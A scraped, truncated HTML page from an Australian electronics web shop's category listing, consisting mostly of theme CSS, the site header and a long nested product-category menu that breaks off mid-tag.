body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-miscellaneous term-46426 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="46426" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ca8564483a">Search</label><input type="search" name="s" id="697ca8564483a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 